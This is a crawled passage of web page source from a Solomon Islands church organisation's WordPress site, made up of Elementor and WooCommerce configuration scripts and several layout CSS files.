Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.33.4","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"e_optimized_markup":true,"theme_builder_v2":true,"landing-pages":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"mega-menu":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/www.acom.org.sb\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.acom.org.sb\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.acom.org.sb\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"03d43b465e"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":3838,"title":"%E2%80%98Respect%20your%20Promises%E2%80%99%20Archbishop%20told%20newly%20admitted%20sisters%20told%20%E2%80%93%20ACOM","excerpt":"","featuredImage":false}};
</script>
<script src="https://www.acom.org.sb/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.4" id="elementor-frontend-js"></script>
<script src="https://www.acom.org.sb/wp-content/plugins/pro-elements/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://www.acom.org.sb/wp-content/plugins/pro-elements/assets/lib/sticky/jquery.sticky.min.js?ver=3.32.1" id="e-sticky-js"></script>
<script src="https://www.acom.org.sb/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.acom.org.sb\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://www.acom.org.sb/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script src="https://www.acom.org.sb/wp-content/plugins/pro-elements/assets/js/webpack-pro.runtime.min.js?ver=3.32.1" id="elementor-pro-webpack-runtime-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.acom.org.sb\/wp-admin\/admin-ajax.php","nonce":"c71c5b6622","urls":{"assets":"https:\/\/www.acom.org.sb\/wp-content\/plugins\/pro-elements\/assets\/","rest":"https:\/\/www.acom.org.sb\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/www.acom.org.sb\/cart\/","checkout_page_url":"https:\/\/www.acom.org.sb\/checkout\/","fragments_nonce":"21b812b3dd"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.acom.org.sb\/wp-content\/plugins\/pro-elements\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://www.acom.org.sb/wp-content/plugins/pro-elements/assets/js/frontend.min.js?ver=3.32.1" id="elementor-pro-frontend-js"></script>
<script src="https://www.acom.org.sb/wp-content/plugins/pro-elements/assets/js/elements-handlers.min.js?ver=3.32.1" id="pro-elements-handlers-js"></script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-20 21:46:44 -->

--- FILE ---
content_type: text/css
request_url: https://www.acom.org.sb/wp-content/uploads/elementor/css/post-12.css?ver=1767657442
body_size: 547
content:
.elementor-kit-12{--e-global-color-primary:#2c2c64;--e-global-color-secondary:#333333;--e-global-color-text:#666666;--e-global-color-accent:#2C2C64;--e-global-color-da45b6e:#F8F7F3;--e-global-color-0323a0e:#ECEAE4;--e-global-color-910f7cf:#999999;--e-global-color-809e63a:#0908f9;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:400;--e-global-typography-primary-line-height:1.5em;--e-global-typography-secondary-font-family:"Roboto Condensed";--e-global-typography-secondary-font-weight:500;--e-global-typography-secondary-line-height:1.4em;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-text-line-height:1.5em;--e-global-typography-accent-font-family:"Volkhov";--e-global-typography-accent-font-weight:400;--e-global-typography-accent-font-style:italic;--e-global-typography-accent-line-height:1.4em;color:var( --e-global-color-text );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );}.elementor-kit-12 button,.elementor-kit-12 input[type="button"],.elementor-kit-12 input[type="submit"],.elementor-kit-12 .elementor-button{background-color:var( --e-global-color-primary );font-family:"Roboto Condensed", Sans-serif;font-weight:500;text-transform:uppercase;line-height:1.4em;letter-spacing:1px;color:#FFFFFF;}.elementor-kit-12 button:hover,.elementor-kit-12 button:focus,.elementor-kit-12 input[type="button"]:hover,.elementor-kit-12 input[type="button"]:focus,.elementor-kit-12 input[type="submit"]:hover,.elementor-kit-12 input[type="submit"]:focus,.elementor-kit-12 .elementor-button:hover,.elementor-kit-12 .elementor-button:focus{background-color:#058984;color:#FFFFFF;}.elementor-kit-12 e-page-transition{background-color:#FFBC7D;}.elementor-kit-12 p{margin-block-end:20px;}.elementor-kit-12 h4{color:var( --e-global-color-secondary );font-family:"Roboto Condensed", Sans-serif;font-size:16px;font-weight:500;text-transform:uppercase;line-height:1.4em;}.elementor-kit-12 input:not([type="button"]):not([type="submit"]),.elementor-kit-12 textarea,.elementor-kit-12 .elementor-field-textual{border-style:solid;border-width:1px 1px 1px 1px;border-color:#D7D7D7;border-radius:4px 4px 4px 4px;padding:15px 15px 15px 15px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1040px;}.e-con{--container-max-width:1040px;}.elementor-widget:not(:last-child){--kit-widget-spacing:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-kit-12{line-height:var( --e-global-typography-primary-line-height );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-kit-12{line-height:var( --e-global-typography-primary-line-height );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://www.acom.org.sb/wp-content/uploads/elementor/css/post-2527.css?ver=1767657442
body_size: 1473
content:
.elementor-2527 .elementor-element.elementor-element-783dee5 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2527 .elementor-element.elementor-element-783dee5 > .elementor-background-overlay{background-color:#FFFFFF;opacity:1;}.elementor-2527 .elementor-element.elementor-element-783dee5{box-shadow:0px 0px 3px 0px rgba(0,0,0,0.5);padding:0px 0px 0px 0px;}.elementor-2527 .elementor-element.elementor-element-9e20c3b > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){--kit-widget-spacing:0px;}.elementor-2527 .elementor-element.elementor-element-9e20c3b > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-2527 .elementor-element.elementor-element-be4840b, .elementor-2527 .elementor-element.elementor-element-be4840b > .elementor-background-overlay{border-radius:0px 0px 5px 5px;}.elementor-2527 .elementor-element.elementor-element-be4840b{box-shadow:0px 3px 3px -4px rgba(0,0,0,0.5);padding:18px 0px 18px 0px;}.elementor-2527 .elementor-element.elementor-element-998f4b7 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-2527 .elementor-element.elementor-element-4e2cb6d{text-align:center;}.elementor-2527 .elementor-element.elementor-element-4e2cb6d img{width:60%;}.elementor-2527 .elementor-element.elementor-element-9c212e9 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-2527 .elementor-element.elementor-element-3db61bd .elementor-nav-menu .elementor-item{font-family:"Roboto Condensed", Sans-serif;font-size:12px;font-weight:500;text-transform:uppercase;line-height:1.4em;letter-spacing:2px;}.elementor-2527 .elementor-element.elementor-element-3db61bd .elementor-nav-menu--main .elementor-item:hover,
					.elementor-2527 .elementor-element.elementor-element-3db61bd .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-2527 .elementor-element.elementor-element-3db61bd .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-2527 .elementor-element.elementor-element-3db61bd .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-2527 .elementor-element.elementor-element-3db61bd{--e-nav-menu-divider-content:"";--e-nav-menu-divider-style:solid;--e-nav-menu-divider-width:1px;--e-nav-menu-divider-height:15px;--e-nav-menu-horizontal-menu-item-margin:calc( 25px / 2 );}.elementor-2527 .elementor-element.elementor-element-3db61bd .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;}.elementor-2527 .elementor-element.elementor-element-3db61bd .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:25px;}.elementor-2527 .elementor-element.elementor-element-680e179, .elementor-2527 .elementor-element.elementor-element-680e179 > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-2527 .elementor-element.elementor-element-680e179{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:3px 0px 3px 0px;}.elementor-2527 .elementor-element.elementor-element-680e179 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2527 .elementor-element.elementor-element-71fade4:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-2527 .elementor-element.elementor-element-71fade4 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F8F7F3;}.elementor-2527 .elementor-element.elementor-element-71fade4 > .elementor-element-populated, .elementor-2527 .elementor-element.elementor-element-71fade4 > .elementor-element-populated > .elementor-background-overlay, .elementor-2527 .elementor-element.elementor-element-71fade4 > .elementor-background-slideshow{border-radius:0px 0px 5px 5px;}.elementor-2527 .elementor-element.elementor-element-71fade4 > .elementor-element-populated{box-shadow:0px 2px 2px 0px rgba(0, 0, 0, 0.2);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 4px 0px 4px;--e-column-margin-right:4px;--e-column-margin-left:4px;padding:5px 0px 5px 0px;}.elementor-2527 .elementor-element.elementor-element-71fade4 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2527 .elementor-element.elementor-element-b8691b4 .elementor-menu-toggle{margin:0 auto;}.elementor-2527 .elementor-element.elementor-element-b8691b4 .elementor-nav-menu .elementor-item{font-family:"Roboto Condensed", Sans-serif;font-size:16px;font-weight:500;text-transform:uppercase;line-height:1.4em;}.elementor-2527 .elementor-element.elementor-element-b8691b4 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-2527 .elementor-element.elementor-element-b8691b4 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-2527 .elementor-element.elementor-element-b8691b4 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-2527 .elementor-element.elementor-element-b8691b4 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-2527 .elementor-element.elementor-element-b8691b4 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-primary );}.elementor-2527 .elementor-element.elementor-element-b8691b4{--e-nav-menu-horizontal-menu-item-margin:calc( 10px / 2 );}.elementor-2527 .elementor-element.elementor-element-b8691b4 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:10px;}.elementor-2527 .elementor-element.elementor-element-b8691b4 .elementor-nav-menu--dropdown a, .elementor-2527 .elementor-element.elementor-element-b8691b4 .elementor-menu-toggle{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-2527 .elementor-element.elementor-element-b8691b4 .elementor-nav-menu--dropdown{background-color:#FFFFFF;border-radius:4px 4px 4px 4px;}.elementor-2527 .elementor-element.elementor-element-b8691b4 .elementor-nav-menu--dropdown a:hover,
					.elementor-2527 .elementor-element.elementor-element-b8691b4 .elementor-nav-menu--dropdown a:focus,
					.elementor-2527 .elementor-element.elementor-element-b8691b4 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-2527 .elementor-element.elementor-element-b8691b4 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-2527 .elementor-element.elementor-element-b8691b4 .elementor-menu-toggle:hover,
					.elementor-2527 .elementor-element.elementor-element-b8691b4 .elementor-menu-toggle:focus{color:var( --e-global-color-primary );}.elementor-2527 .elementor-element.elementor-element-b8691b4 .elementor-nav-menu--dropdown a:hover,
					.elementor-2527 .elementor-element.elementor-element-b8691b4 .elementor-nav-menu--dropdown a:focus,
					.elementor-2527 .elementor-element.elementor-element-b8691b4 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-2527 .elementor-element.elementor-element-b8691b4 .elementor-nav-menu--dropdown a.highlighted{background-color:#FFFFFF;}.elementor-2527 .elementor-element.elementor-element-b8691b4 .elementor-nav-menu--dropdown .elementor-item, .elementor-2527 .elementor-element.elementor-element-b8691b4 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Roboto Condensed", Sans-serif;font-size:14px;font-weight:500;text-transform:uppercase;}.elementor-2527 .elementor-element.elementor-element-b8691b4 .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:4px;border-top-right-radius:4px;}.elementor-2527 .elementor-element.elementor-element-b8691b4 .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:4px;border-bottom-left-radius:4px;}.elementor-2527 .elementor-element.elementor-element-b8691b4 .elementor-nav-menu--main .elementor-nav-menu--dropdown, .elementor-2527 .elementor-element.elementor-element-b8691b4 .elementor-nav-menu__container.elementor-nav-menu--dropdown{box-shadow:0px 1px 2px 0px rgba(0, 0, 0, 0.15);}.elementor-2527 .elementor-element.elementor-element-b8691b4 .elementor-nav-menu--dropdown a{padding-left:15px;padding-right:15px;padding-top:10px;padding-bottom:10px;}.elementor-2527 .elementor-element.elementor-element-b8691b4 .elementor-nav-menu--dropdown li:not(:last-child){border-style:solid;border-color:var( --e-global-color-0323a0e );border-bottom-width:1px;}.elementor-2527 .elementor-element.elementor-element-b8691b4 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-2527 .elementor-element.elementor-element-b8691b4 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:17px !important;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-2527 .elementor-element.elementor-element-9e20c3b > .elementor-element-populated{padding:0px 10px 0px 10px;}.elementor-2527 .elementor-element.elementor-element-b8691b4 .elementor-nav-menu .elementor-item{font-size:14px;}.elementor-2527 .elementor-element.elementor-element-b8691b4 .elementor-nav-menu--main .elementor-item{padding-left:16px;padding-right:16px;}.elementor-2527 .elementor-element.elementor-element-b8691b4{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-2527 .elementor-element.elementor-element-b8691b4 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}}@media(max-width:767px){.elementor-2527 .elementor-element.elementor-element-998f4b7{width:100%;}.elementor-2527 .elementor-element.elementor-element-4e2cb6d{text-align:center;}.elementor-2527 .elementor-element.elementor-element-4e2cb6d img{width:60%;}.elementor-2527 .elementor-element.elementor-element-b8691b4 .elementor-nav-menu--dropdown{border-radius:0px 0px 0px 0px;}.elementor-2527 .elementor-element.elementor-element-b8691b4 .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:0px;border-top-right-radius:0px;}.elementor-2527 .elementor-element.elementor-element-b8691b4 .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:0px;border-bottom-left-radius:0px;}.elementor-2527 .elementor-element.elementor-element-b8691b4 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-2527 .elementor-element.elementor-element-b8691b4 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:0px !important;}}@media(min-width:768px){.elementor-2527 .elementor-element.elementor-element-998f4b7{width:33.392%;}.elementor-2527 .elementor-element.elementor-element-9c212e9{width:66.608%;}}/* Start custom CSS for nav-menu, class: .elementor-element-3db61bd */.elementor-2527 .elementor-element.elementor-element-3db61bd li:after{
    transform: skewX(-20deg);
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-be4840b */.elementor-2527 .elementor-element.elementor-element-be4840b{
    position: relative;
    z-index: 99
}/* End custom CSS */
/* Start custom CSS for nav-menu, class: .elementor-element-b8691b4 */.elementor-2527 .elementor-element.elementor-element-b8691b4 .sub-menu:before {
	position: absolute;
	left:50%;
	top: auto;
	margin: -10px 0px 0px -10px;
	width: 0;
	height: 0;
	border: solid transparent;
	border-width: 5px;
	border-bottom-color: #fff;
	content: " ";
	pointer-events: none
}
.elementor-2527 .elementor-element.elementor-element-b8691b4 .sub-menu{
    text-align: center
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-71fade4 */@media screen and (max-width:767px){
        .elementor-2527 .elementor-element.elementor-element-71fade4{
            background: none;
            box-shadow: none;
    }
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-680e179 */.elementor-2527 .elementor-element.elementor-element-680e179{
    position: absolute;
    bottom: -61px;
    width: 100%;
    left: 0
}
@media screen and (max-width:1024px){
        .elementor-2527 .elementor-element.elementor-element-680e179{
        bottom: -58px
    }
}
@media screen and (max-width:767px){
        .elementor-2527 .elementor-element.elementor-element-680e179{
        position: static;
    }
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-783dee5 */.elementor-2527 .elementor-element.elementor-element-783dee5{
    z-index: 999;
    position: relative
}
.home .elementor-2527 .elementor-element.elementor-element-783dee5{
    position: fixed;
    width: 100%;
    top: 0;
    left: 0;
}
.admin-bar.home .elementor-2527 .elementor-element.elementor-element-783dee5{
    top: 32px
}
@media screen and (max-width:767px){
    .elementor-2527 .elementor-element.elementor-element-783dee5{
        position: relative;
    }
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://www.acom.org.sb/wp-content/uploads/elementor/css/post-2529.css?ver=1767657442
body_size: 845
content:
.elementor-2529 .elementor-element.elementor-element-c2cf34e:not(.elementor-motion-effects-element-type-background), .elementor-2529 .elementor-element.elementor-element-c2cf34e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-da45b6e );}.elementor-2529 .elementor-element.elementor-element-c2cf34e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:40px 0px 40px 0px;}.elementor-2529 .elementor-element.elementor-element-c2cf34e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2529 .elementor-element.elementor-element-cc770ad{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 5px) 0px;padding:0px 0px 10px 0px;border-style:solid;border-width:0px 0px 1px 0px;border-color:var( --e-global-color-0323a0e );}.elementor-2529 .elementor-element.elementor-element-07a60c5{text-align:left;}.elementor-2529 .elementor-element.elementor-element-07a60c5 img{width:65%;}.elementor-2529 .elementor-element.elementor-element-2ffe442{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;}.elementor-2529 .elementor-element.elementor-element-d752e5d{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 5px) 0px;padding:0px 0px 10px 0px;border-style:solid;border-width:0px 0px 1px 0px;border-color:var( --e-global-color-0323a0e );}.elementor-2529 .elementor-element.elementor-element-b5a2665 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );padding-left:0px;padding-right:0px;padding-top:11px;padding-bottom:11px;}.elementor-2529 .elementor-element.elementor-element-b5a2665 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-2529 .elementor-element.elementor-element-b5a2665 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-2529 .elementor-element.elementor-element-b5a2665 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-2529 .elementor-element.elementor-element-b5a2665 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-2529 .elementor-element.elementor-element-b5a2665 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-2529 .elementor-element.elementor-element-b5a2665 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-0323a0e );}.elementor-2529 .elementor-element.elementor-element-b5a2665 .e--pointer-framed .elementor-item:before,
					.elementor-2529 .elementor-element.elementor-element-b5a2665 .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-0323a0e );}.elementor-2529 .elementor-element.elementor-element-b5a2665 .e--pointer-framed .elementor-item:before{border-width:1px;}.elementor-2529 .elementor-element.elementor-element-b5a2665 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 1px 1px;}.elementor-2529 .elementor-element.elementor-element-b5a2665 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:1px 1px 0 0;}.elementor-2529 .elementor-element.elementor-element-b5a2665 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:1px 0 0 1px;}.elementor-2529 .elementor-element.elementor-element-b5a2665 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 1px 1px 0;}.elementor-2529 .elementor-element.elementor-element-b5a2665 .e--pointer-underline .elementor-item:after,
					 .elementor-2529 .elementor-element.elementor-element-b5a2665 .e--pointer-overline .elementor-item:before,
					 .elementor-2529 .elementor-element.elementor-element-b5a2665 .e--pointer-double-line .elementor-item:before,
					 .elementor-2529 .elementor-element.elementor-element-b5a2665 .e--pointer-double-line .elementor-item:after{height:1px;}.elementor-2529 .elementor-element.elementor-element-b5a2665{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-2529 .elementor-element.elementor-element-b5a2665 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-2529 .elementor-element.elementor-element-0f356d8{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 5px) 0px;padding:0px 0px 10px 0px;border-style:solid;border-width:0px 0px 1px 0px;border-color:var( --e-global-color-0323a0e );}.elementor-2529 .elementor-element.elementor-element-6e8c46e{text-align:center;}.elementor-2529 .elementor-element.elementor-element-f201698 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2529 .elementor-element.elementor-element-f201698:not(.elementor-motion-effects-element-type-background), .elementor-2529 .elementor-element.elementor-element-f201698 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-0323a0e );}.elementor-2529 .elementor-element.elementor-element-f201698{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:8px 0px 8px 0px;}.elementor-2529 .elementor-element.elementor-element-f201698 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2529 .elementor-element.elementor-element-065703e{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;}.elementor-2529 .elementor-element.elementor-element-065703e .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:12px;font-weight:400;line-height:1.5em;color:#999999;}.elementor-2529 .elementor-element.elementor-element-ddf262d{--grid-template-columns:repeat(0, auto);text-align:right;--icon-size:14px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-2529 .elementor-element.elementor-element-ddf262d .elementor-social-icon{background-color:#999999;}.elementor-2529 .elementor-element.elementor-element-ddf262d .elementor-social-icon:hover{background-color:#666666;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:767px){.elementor-2529 .elementor-element.elementor-element-d752e5d{margin:20px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;}.elementor-2529 .elementor-element.elementor-element-0f356d8{margin:20px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;}.elementor-2529 .elementor-element.elementor-element-065703e{text-align:center;}.elementor-2529 .elementor-element.elementor-element-ddf262d{text-align:center;}}/* Start custom CSS for text-editor, class: .elementor-element-2ffe442 */.elementor-2529 .elementor-element.elementor-element-2ffe442 p{
    margin-bottom: 0
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-065703e */.elementor-2529 .elementor-element.elementor-element-065703e p{
    margin-bottom: 0
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://www.acom.org.sb/wp-content/uploads/elementor/css/post-2626.css?ver=1767657840
body_size: 636
content:
.elementor-2626 .elementor-element.elementor-element-75c2f905:not(.elementor-motion-effects-element-type-background), .elementor-2626 .elementor-element.elementor-element-75c2f905 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-2626 .elementor-element.elementor-element-75c2f905{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:95px 0px 35px 0px;}.elementor-2626 .elementor-element.elementor-element-75c2f905 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2626 .elementor-element.elementor-element-1a7dfd0b > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2626 .elementor-element.elementor-element-1a7dfd0b:not(.elementor-motion-effects-element-type-background), .elementor-2626 .elementor-element.elementor-element-1a7dfd0b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-da45b6e );}.elementor-2626 .elementor-element.elementor-element-1a7dfd0b{border-style:solid;border-width:0px 0px 1px 0px;border-color:#EEEEEE;box-shadow:0px 1px 2px 0px rgba(0, 0, 0, 0.1);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:15px 0px 15px 0px;}.elementor-2626 .elementor-element.elementor-element-1a7dfd0b > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2626 .elementor-element.elementor-element-472bb0b3 .elementor-heading-title{font-family:"Roboto Condensed", Sans-serif;font-size:36px;font-weight:500;text-transform:uppercase;line-height:1.4em;color:var( --e-global-color-primary );}.elementor-2626 .elementor-element.elementor-element-105b2b0e{padding:50px 0px 50px 0px;}.elementor-2626 .elementor-element.elementor-element-cae4500 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-2626 .elementor-element.elementor-element-73e6f4b .elementor-icon-list-icon i{color:var( --e-global-color-primary );font-size:14px;}.elementor-2626 .elementor-element.elementor-element-73e6f4b .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );--e-icon-list-icon-size:14px;}.elementor-2626 .elementor-element.elementor-element-73e6f4b .elementor-icon-list-icon{width:14px;}.elementor-2626 .elementor-element.elementor-element-73e6f4b .elementor-icon-list-text, .elementor-2626 .elementor-element.elementor-element-73e6f4b .elementor-icon-list-text a{color:#989898;}.elementor-2626 .elementor-element.elementor-element-6ea20e7{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 20px) 0px;--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-2626 .elementor-element.elementor-element-e76aaa3 span.post-navigation__prev--title, .elementor-2626 .elementor-element.elementor-element-e76aaa3 span.post-navigation__next--title{font-family:"Roboto", Sans-serif;font-size:13px;font-weight:400;}@media(max-width:1024px){.elementor-2626 .elementor-element.elementor-element-1a7dfd0b{padding:0px 10px 0px 10px;} .elementor-2626 